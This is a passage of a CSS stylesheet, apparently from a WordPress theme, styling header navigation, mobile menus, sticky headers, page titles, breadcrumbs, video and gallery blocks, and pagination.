    background-image: -ms-linear-gradient(left, #701ad1, #f700e3);
    background-image: -o-linear-gradient(left, #701ad1, #f700e3);
    background-image: linear-gradient(left, #701ad1, #f700e3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#701ad1', endColorStr='#f700e3', gradientType='1');
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu > li > a {
    margin-bottom: 18px;
    padding-top: 0;
    padding-bottom: 12px;
    display: inline-block;
    color: #0e0e0e;
    line-height: normal;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu > li.menu-item-has-children > a::after {
    display: none;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu > li.current-menu-item:not(.menu-item-type-custom) > a.no-one-page:before, #ct-header-left #header-wrap .header-navigation .primary-menu > li > a.current:before, #ct-header-left #header-wrap .header-navigation .primary-menu > li:hover > a:before {
    width: 100%;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu .sub-menu {
    margin-top: 0;
    background-color: transparent;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    left: 100%;
    top: 0;
    position: static;
    clip: inherit;
    opacity: 1;
    visibility: visible;
    -webkit-transform: scaleY(1);
    -khtml-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    transform: scaleY(1);
    box-shadow: none;
    padding-top: 0;
    padding-bottom: 20px;
    padding-left: 10px;
    min-width: 100%;
    display: none;
    -webkit-transition: all 0ms linear 0ms;
    -khtml-transition: all 0ms linear 0ms;
    -moz-transition: all 0ms linear 0ms;
    -ms-transition: all 0ms linear 0ms;
    -o-transition: all 0ms linear 0ms;
    transition: all 0ms linear 0ms;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu .sub-menu li {
    padding: 0;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu .sub-menu li a {
    color: #0e0e0e;
    padding-top: 0;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu .sub-menu li a:before {
    display: none;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu .sub-menu li:hover > a, #ct-header-left #header-wrap .header-navigation .primary-menu .sub-menu li.current_page_item > a, #ct-header-left #header-wrap .header-navigation .primary-menu .sub-menu li.current-menu-item > a, #ct-header-left #header-wrap .header-navigation .primary-menu .sub-menu li.current_page_ancestor > a, #ct-header-left #header-wrap .header-navigation .primary-menu .sub-menu li.current-menu-ancestor > a {
    color: #701ad1;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu .sub-menu .menu-item-has-children > a::after {
    display: none;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu .sub-menu.submenu-open + .main-menu-toggle:before {
    content: "\f068";
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu .main-menu-toggle {
    display: block;
    position: absolute;
    width: 25px;
    height: 25px;
    top: 2px;
    right: 0;
    line-height: 25px;
    text-align: center;
    cursor: pointer;
    color: #0e0e0e;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu .main-menu-toggle:before {
    content: "\f067";
    font-size: 14px;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    font-family: "Font Awesome 5 Pro";
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu .main-menu-toggle:hover {
    color: #701ad1;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu .main-menu-toggle:hover:before {
    content: "\f068";
  }
  #ct-header-left #header-wrap .ct-header-meta {
    margin: 0;
    padding-top: 17px;
  }
  #ct-header-left #header-wrap .ct-header-meta .h-item-icon {
    margin-right: 13px;
    line-height: 1;
    font-size: 26px;
    color: #b2b2b2;
  }
  #ct-header-left #header-wrap .ct-header-meta .h-item-icon .fa-phone {
    -webkit-transform: scaleX(-1);
    -khtml-transform: scaleX(-1);
    -moz-transform: scaleX(-1);
    -ms-transform: scaleX(-1);
    -o-transform: scaleX(-1);
    transform: scaleX(-1);
  }
  #ct-header-left #header-wrap .ct-header-meta .h-item-meta {
    position: relative;
  }
  #ct-header-left #header-wrap .ct-header-meta .h-item-meta .h-item-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 99;
  }
  #ct-header-left #header-wrap .ct-header-meta label {
    font-size: 15px;
    font-weight: 600;
    color: #222;
    border-bottom: 1px solid #747474;
    display: block;
  }
  #ct-header-left #header-wrap .ct-header-meta span {
    font-size: 15px;
  }
  #ct-header-left #header-wrap .ct-header-meta > div {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    font-family: 'Poppins', sans-serif;
    margin-bottom: 22px;
    line-height: normal;
  }
  #ct-header-left #header-wrap .ct-header-social {
    padding-top: 7px;
  }
  #ct-header-left #header-wrap .ct-header-social a {
    display: inline-block;
    width: 38px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    -webkit-border-radius: 38px;
    -khtml-border-radius: 38px;
    -moz-border-radius: 38px;
    -ms-border-radius: 38px;
    -o-border-radius: 38px;
    border-radius: 38px;
    font-size: 16px;
    color: #2b2b2b;
    margin-right: 12px;
    margin-top: 10px;
    position: relative;
  }
  #ct-header-left #header-wrap .ct-header-social a:before, #ct-header-left #header-wrap .ct-header-social a:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-border-radius: 38px;
    -khtml-border-radius: 38px;
    -moz-border-radius: 38px;
    -ms-border-radius: 38px;
    -o-border-radius: 38px;
    border-radius: 38px;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    z-index: -1;
  }
  #ct-header-left #header-wrap .ct-header-social a:before {
    background-color: #e6e7e7;
  }
  #ct-header-left #header-wrap .ct-header-social a:after {
    background-color: #701ad1;
    background-image: -webkit-gradient(linear, left top, right top, from(#701ad1), to(#f700e3));
    background-image: -webkit-linear-gradient(left, #701ad1, #f700e3);
    background-image: -moz-linear-gradient(left, #701ad1, #f700e3);
    background-image: -ms-linear-gradient(left, #701ad1, #f700e3);
    background-image: -o-linear-gradient(left, #701ad1, #f700e3);
    background-image: linear-gradient(left, #701ad1, #f700e3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#701ad1', endColorStr='#f700e3', gradientType='1');
    opacity: 0;
  }
  #ct-header-left #header-wrap .ct-header-social a:hover {
    color: #fff;
  }
  #ct-header-left #header-wrap .ct-header-social a:hover:before {
    opacity: 0;
  }
  #ct-header-left #header-wrap .ct-header-social a:hover:after {
    opacity: 1;
  }
  .admin-bar #header-wrap.header-layout9 {
    top: 32px;
  }
}
@media screen and (max-width: 1199px) {
  #header-wrap .btn-header-desktop, #header-wrap .header-cart-icon {
    display: none;
  }
  #header-wrap .btn-header-mobile {
    width: 100%;
    margin-top: 30px;
  }
  #header-wrap.fixed-height {
    height: inherit !important;
  }
  #header-wrap .header-branding {
    margin-top: 20px;
    margin-bottom: 20px;
  }
  #header-wrap .header-branding .logo-light {
    opacity: 0;
  }
  #header-wrap .header-branding .logo-mobile {
    opacity: 1;
  }
  #header-wrap .header-branding.mobile {
    display: block;
  }
  #header-wrap .header-branding.desktop {
    display: none;
  }
  #header-wrap #main-menu-mobile {
    position: absolute;
    top: 50%;
    right: 15px;
    -webkit-transform: translate(0, -50%);
    -khtml-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
  #header-wrap #header-main {
    background-color: #fff;
  }
  #header-wrap #header-main.h-fixed {
    position: fixed;
    left: 0;
    width: 100%;
    top: 0;
  }
  #header-wrap.header-layout8 #header-main, #header-wrap.header-layout9 #header-main {
    background-color: #232324;
  }
  #header-wrap.header-layout8 .header-navigation .main-navigation, #header-wrap.header-layout9 .header-navigation .main-navigation {
    background-color: #232324;
  }
  #header-wrap.header-layout8 .primary-menu li a, #header-wrap.header-layout9 .primary-menu li a {
    color: rgba(255, 255, 255, 0.67);
  }
  #header-wrap.header-layout8 .primary-menu li > a:hover, #header-wrap.header-layout9 .primary-menu li > a:hover, #header-wrap.header-layout8 .primary-menu li > a.current, #header-wrap.header-layout9 .primary-menu li > a.current {
    background-color: rgba(255, 255, 255, 0.06);
    color: #fff;
  }
  #header-wrap.header-layout8 .main-menu-toggle:before, #header-wrap.header-layout9 .main-menu-toggle:before {
    color: rgba(255, 255, 255, 0.67);
  }
  #ct-header-left #header-wrap .header-main {
    padding: 10px 0;
  }
  #ct-header-left #header-wrap .ct-header-meta, #ct-header-left #header-wrap .ct-header-social {
    display: none;
  }
  #ct-header-left #header-wrap .header-branding img {
    max-height: 30px;
  }
  #ct-header-left #header-wrap .header-branding a.logo-dark, #ct-header-left #header-wrap .header-branding a.logo-sticky {
    display: none;
  }
  .admin-bar #header-main:not(.h-fixed) .header-navigation .main-navigation {
    top: 32px;
  }
}
@media screen and (max-width: 782px) {
  .admin-bar #header-main:not(.h-fixed) .header-navigation .main-navigation {
    top: 46px;
  }
}
#header-wrap.is-sticky #header-main, #header-wrap.is-sticky-offset #header-main {
  -webkit-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
#header-wrap.is-sticky #header-main.h-fixed, #header-wrap.is-sticky-offset #header-main.h-fixed {
  padding-top: 0;
  background-color: #0e0f1f;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  -webkit-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -khtml-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -moz-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -ms-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -o-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
}
.admin-bar #header-wrap.is-sticky #header-main.h-fixed, .admin-bar #header-wrap.is-sticky-offset #header-main.h-fixed {
  top: 32px;
}
@media screen and (max-width: 782px) {
  .admin-bar #header-wrap.is-sticky #header-main.h-fixed, .admin-bar #header-wrap.is-sticky-offset #header-main.h-fixed {
    top: 46px;
  }
}
@media screen and (max-width: 600px) {
  .admin-bar #header-wrap.is-sticky #header-main.h-fixed, .admin-bar #header-wrap.is-sticky-offset #header-main.h-fixed {
    top: 0;
  }
}
ul.menu {
  list-style: none;
  margin: 0;
}
ul.menu ul {
  list-style: none;
  margin: 0;
}
@media screen and (min-width: 1200px) {
  .menu-toggle, .main-menu-toggle {
    display: none;
  }
  .main-navigation ul {
    display: block;
  }
  .primary-menu-not-set a {
    font-size: 16px;
    font-weight: 600;
    color: #fff;
    line-height: normal;
    padding: 10px 0;
    position: relative;
  }
  .primary-menu {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .primary-menu li {
    position: relative;
  }
  .primary-menu li a {
    display: block;
    -webkit-transition: all 300ms linear 0ms !important;
    -khtml-transition: all 300ms linear 0ms !important;
    -moz-transition: all 300ms linear 0ms !important;
    -ms-transition: all 300ms linear 0ms !important;
    -o-transition: all 300ms linear 0ms !important;
    transition: all 300ms linear 0ms !important;
  }
  .primary-menu > li {
    display: inline-block;
    vertical-align: middle;
    float: left;
    white-space: nowrap;
    margin-left: 22px;
  }
  .primary-menu > li > a {
    font-size: 16px;
    font-weight: 600;
    color: #fff;
    line-height: normal;
    padding: 15px 0;
    position: relative;
  }
  .primary-menu > li.menu-item-has-children > a:after, .primary-menu > li.megamenu > a:after {
    content: "\f078";
    font-family: 'FontAwesome';
    font-size: 9px;
    margin-left: 5px;
    font-weight: normal;
    vertical-align: middle;
    margin-top: -3px;
    display: inline-block;
  }
  .primary-menu > li:first-child {
    margin-left: 0;
  }
  .primary-menu .sub-menu {
    margin-top: 40px;
    list-style: none;
    position: absolute;
    background: #0c0c0c;
    top: 100%;
    left: 0;
    min-width: 240px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -khtml-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    clip: rect(1px, 1px, 1px, 1px);
    padding: 30px 0;
  }
  .primary-menu .sub-menu li {
    padding: 0 30px;
  }
  .primary-menu .sub-menu li a {
    color: rgba(255, 255, 255, 0.76);
    font-size: 16px;
    font-weight: 500;
    padding: 6px 0;
    position: relative;
  }
  .primary-menu .sub-menu li a:before {
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    content: '';
    width: 10px;
    height: 1px;
    background-color: rgba(255, 255, 255, 0.76);
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -khtml-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    left: 0;
    opacity: 0;
  }
  .primary-menu .sub-menu li > a:hover {
    padding-left: 20px;
  }
  .primary-menu .sub-menu li > a:hover:before {
    opacity: 1;
  }
  .primary-menu .sub-menu li.current-menu-item > a, .primary-menu .sub-menu li.current_page_item > a, .primary-menu .sub-menu li > a:hover {
    padding-left: 20px;
    color: #fff;
  }
  .primary-menu .sub-menu li.current-menu-item > a:before, .primary-menu .sub-menu li.current_page_item > a:before, .primary-menu .sub-menu li > a:hover:before {
    opacity: 1;
    background-color: #fff;
  }
  .primary-menu .sub-menu .sub-menu {
    top: 0;
    left: 100%;
  }
  .primary-menu .sub-menu .container {
    padding: 0;
  }
  .primary-menu .sub-menu .vc_row.wpb_row {
    display: flex;
    flex-wrap: nowrap;
    margin: 0;
  }
  .primary-menu .sub-menu .vc_row.wpb_row .wpb_column {
    min-width: 280px;
    padding: 0 40px;
  }
  .primary-menu .sub-menu .vc_row.wpb_row .wpb_column:before {
    content: '';
    width: 2px;
    top: 9px;
    bottom: 9px;
    background-color: rgba(255, 255, 255, 0.09);
    position: absolute;
    left: 0;
  }
  .primary-menu .sub-menu .vc_row.wpb_row .wpb_column:first-child:before {
    display: none;
  }
  .primary-menu .sub-menu .vc_row.wpb_row .wpb_column .vc_column-inner {
    padding: 0;
  }
  .primary-menu .sub-menu .vc_row.wpb_row ul li {
    list-style: none;
  }
  .primary-menu .sub-menu .menu-item-has-children > a {
    position: relative;
  }
  .primary-menu .sub-menu .menu-item-has-children > a:after {
    content: "\f105";
    font-family: FontAwesome;
    position: absolute;
    top: 50%;
    right: 15px;
    -webkit-transform: translate(0, -50%);
    -khtml-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
  .primary-menu li:hover, .primary-menu li.focus {
    overflow: visible;
  }
  .primary-menu li:hover > .sub-menu, .primary-menu li.focus > .sub-menu {
    visibility: visible;
    opacity: 1;
    margin-top: 0;
    clip: inherit;
  }
  .primary-menu .megamenu .sub-menu li {
    padding: 0px;
  }
  .menu-mobile-close, .header-social-mobile {
    display: none;
  }
}
@media screen and (max-width: 1199px) {
  .header-social-mobile {
    display: block;
    text-align: center;
    margin-top: 35px;
    margin-bottom: 25px;
  }
  .header-social-mobile a {
    color: #505050;
    font-size: 16px;
    margin: 0 6px;
  }
  .header-social-mobile a:hover {
    color: #0674fd;
  }
  .menu-mobile-close {
    display: block;
    width: 40px;
    height: 40px;
    background-color: #0674fd;
    line-height: 40px;
    text-align: center;
    color: #fff;
    font-size: 20px;
    position: absolute;
    top: 0;
    right: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    cursor: pointer;
  }
  .menu-mobile-close:hover {
    background-color: #00d0f9;
    color: #fff;
  }
  .header-mobile-search {
    margin-bottom: 15px;
    position: relative;
    display: block;
  }
  .header-mobile-search .search-submit {
    position: absolute;
    width: 45px;
    height: 100%;
    right: 0;
    line-height: 100%;
    padding: 0;
    border: none;
    background-color: transparent;
    color: #999;
    top: 0;
  }
  .header-mobile-search .search-submit:hover {
    color: #0674fd;
  }
  .header-mobile-search .search-field {
    background-color: #fff;
    border: 1px solid #e0e0e0;
  }
  .header-mobile-search .search-field:focus {
    border-color: #0674fd;
  }
  .menu-mobile-button {
    display: block;
    margin-bottom: 15px;
    text-align: center;
  }
  .menu-mobile-button .h-btn {
    line-height: 42px;
    background-color: #0674fd;
    padding: 0 26px;
    display: block;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
  }
  .menu-mobile-button .h-btn.h-btn-call {
    padding-left: 62px;
    background-image: url(../images/icon-call.png);
    background-repeat: no-repeat;
    background-position: left 23px center;
  }
  .menu-mobile-button .h-btn:hover {
    background-color: #00d0f9;
    color: #fff;
  }
  .menu-mobile-overlay {
    position: fixed;
    height: 100%;
    width: 100%;
    z-index: 998;
    background-color: rgba(0, 0, 0, 0.4);
    left: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    cursor: url(../images/close-icon-white.png), auto;
  }
  .menu-mobile-overlay.active {
    opacity: 1;
    visibility: visible;
  }
  .header-navigation {
    position: absolute;
    height: 100vh;
    width: 280px;
    top: 0;
    bottom: 0;
    margin: 0 !important;
    overflow: hidden;
    visibility: hidden;
    z-index: 999;
  }
  .header-navigation .main-navigation {
    overflow: hidden;
    width: 280px;
    padding: 58px 0 16px 0;
    background-color: #fff;
    position: fixed;
    z-index: 1001;
    top: 0;
    height: 100%;
    left: 0;
    right: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    -webkit-transform: translateX(-100%);
    -khtml-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
    -khtml-box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
    -moz-box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
    -ms-box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
    -o-box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
    box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
  }
  .header-navigation .main-navigation .main-navigation-inner {
    height: 100%;
    overflow-y: scroll;
    padding: 0 26px 0 16px;
    margin-right: -10px;
  }
  .header-navigation.navigation-open {
    z-index: 999;
    visibility: visible;
  }
  .header-navigation.navigation-open .main-navigation {
    -webkit-transform: translateX(0%);
    -khtml-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    -o-transform: translateX(0%);
    transform: translateX(0%);
  }
  .primary-menu {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .primary-menu li {
    position: relative;
    list-style: none;
  }
  .primary-menu li a {
    display: block;
    padding: 12px 16px;
    color: #1e2331;
    font-size: 14px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
  }
  .primary-menu > li > a:hover, .primary-menu > li > a.current {
    background-color: #f5f5f5;
  }
  .primary-menu .sub-menu {
    position: relative;
    padding-left: 20px;
    display: none;
  }
  .primary-menu .sub-menu.submenu-open + .main-menu-toggle:before {
    content: '\f2fc';
  }
  .primary-menu .sub-menu li a {
    padding-top: 8px;
    padding-bottom: 8px;
  }
  .primary-menu .sub-menu li.current-menu-item > a, .primary-menu .sub-menu li > a:hover {
    color: #0674fd;
  }
  .primary-menu li.focus > .sub-menu {
    visibility: visible;
    opacity: 1;
    max-height: none;
    overflow: visible;
  }
  .primary-menu li.megamenu .container {
    padding: 0;
  }
  .primary-menu li.megamenu .vc_row {
    margin: 0;
  }
  .primary-menu li.megamenu .vc_row .wpb_column {
    width: 100%;
  }
  .primary-menu li.megamenu .vc_row .vc_column_container > .vc_column-inner {
    padding: 0;
  }
 
  #main-menu-mobile .btn-nav-mobile {
    color: #fff;
    display: none;
    font-size: 16px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    vertical-align: middle;
    width: 30px;
    cursor: pointer;
    position: relative;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
  }
  #main-menu-mobile .btn-nav-mobile:before, #main-menu-mobile .btn-nav-mobile:after, #main-menu-mobile .btn-nav-mobile span {
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    content: "";
    background-color: #fff;
    display: block;
    height: 2px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    width: 22px;
    top: 21px;
  }
  #main-menu-mobile .btn-nav-mobile:before {
    top: 9px;
  }
  #main-menu-mobile .btn-nav-mobile span {
    top: 15px;
  }
  #main-menu-mobile .btn-nav-mobile.opened:before {
    top: 15px;
    -webkit-transform: rotate(45deg);
    -khtml-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  #main-menu-mobile .btn-nav-mobile.opened:after {
    -webkit-transform: rotate(-45deg);
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    top: 15px;
  }
  #main-menu-mobile .btn-nav-mobile.opened span {
    display: none;
  }
  .main-menu-toggle {
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    cursor: pointer;
    display: inline-block;
    height: 19px;
    line-height: 19px;
    position: absolute;
    right: 12px;
    text-align: center;
    top: 14px;
    width: 19px;
  }
  .main-menu-toggle:before {
    content: "\f2f9";
    font-family: 'Material-Design-Iconic-Font';
    font-size: 18px;
    color: #1e2331;
  }
  .main-menu-toggle + .main-menu-toggle {
    display: none;
  }
}
.comment-navigation, .posts-navigation, .post-navigation {
  /* add class back when submenu out body */
}
.site-main .comment-navigation, .site-main .posts-navigation, .site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
ul.back {
  right: 100%;
  left: auto !important;
}
#pagetitle {
  padding: 200px 0 93px;
  background-color: #0674fd;
  background-position: top center;
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: cover;
  text-align: center;
}
@media screen and (max-width: 1199px) {
  #pagetitle {
    background-attachment: inherit;
  }
}
@media screen and (max-width: 991px) {
  #pagetitle {
    padding: 60px 0;
  }
}
#pagetitle:before {
  background-color: rgba(0, 0, 0, 0.7);
}
#pagetitle .container {
  position: relative;
  z-index: 99;
}
#pagetitle h1.page-title {
  font-size: 36px;
  color: #fff;
  margin-bottom: 12px;
}
@media screen and (max-width: 767px) {
  #pagetitle h1.page-title {
    font-size: 28px;
  }
}

#pagetitle .ct-breadcrumb {
  margin: 0;
  list-style: none;
}
#pagetitle .ct-breadcrumb li {
  font-size: 18px;
  color: #fff;
  display: inline-block;
  margin-right: 10px;
  font-family: 'Poppins', sans-serif;
}
@media screen and (max-width: 767px) {
  #pagetitle .ct-breadcrumb li {
    font-size: 16px;
  }
}
#pagetitle .ct-breadcrumb li:after {
  content: "/";
  margin-left: 11px;
}
#pagetitle .ct-breadcrumb li a {
  color: #fff;
}
#pagetitle .ct-breadcrumb li:last-child:after {
  display: none;
}
.entry-readmore .btn, .item-readmore .btn {
  padding: 0 43px;
  text-transform: none;
  line-height: 48px;
  font-size: 16px;
  font-family: "Heebo";
}
.entry-video iframe {
  width: 100%;
  margin-bottom: -8px;
}
.entry-video .wp-video {
  width: 100% !important;
}
.entry-video .wp-video .mejs-container {
  height: inherit !important;
}
.entry-video .entry-video-intro {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 99;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.entry-video .entry-video-intro.offintro {
  opacity: 0;
  visibility: hidden;
  z-index: -999;
}
.entry-video .entry-video-intro .button-video {
  height: 70px;
  line-height: 70px;
  font-size: 16px;
  text-align: center;
  background-color: #fff;
  color: #0674fd;
  display: block;
  width: 70px;
  -webkit-border-radius: 70px;
  -khtml-border-radius: 70px;
  -moz-border-radius: 70px;
  -ms-border-radius: 70px;
  -o-border-radius: 70px;
  border-radius: 70px;
  cursor: pointer;
  z-index: 999;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.entry-video .entry-video-intro .button-video:hover {
  background-color: #0674fd;
  color: #fff;
}
.entry-video .entry-video-intro + .wp-video {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  visibility: hidden;
}
.entry-video .entry-video-intro + .wp-video.onvideo {
  opacity: 1;
  visibility: visible;
}
.entry-gallery {
  position: relative;
  overflow: hidden;
  margin-bottom: -35px;
}
.entry-gallery .owl-nav .owl-next, .entry-gallery .owl-nav .owl-prev {
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  position: absolute;
  color: #00d0f9;
  font-size: 18px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  margin: 0;
  background: #0674fd;
}
.entry-gallery .owl-nav .owl-next:hover, .entry-gallery .owl-nav .owl-prev:hover {
  background: #00d0f9;
  color: #0674fd;
}
.entry-gallery .owl-nav .owl-next {
  right: 30px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.entry-gallery .owl-nav .owl-prev {
  left: 30px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.entry-gallery:hover .owl-nav .owl-next, .entry-gallery:hover .owl-nav .owl-prev {
  opacity: 1;
}
.entry-gallery:hover .owl-nav .owl-next.disabled, .entry-gallery:hover .owl-nav .owl-prev.disabled {
  opacity: 0.76;
}
.posts-pagination .posts-page-links {
  display: flex;
  flex-wrap: nowrap;
}
.posts-pagination .page-numbers {
  text-align: center;
  height: 42px;
  width: 42px;
  line-height: 42px;
  color: #180b36;
  background-color: #f4f7fc;
  font-size: 18px;
  font-weight: 600;
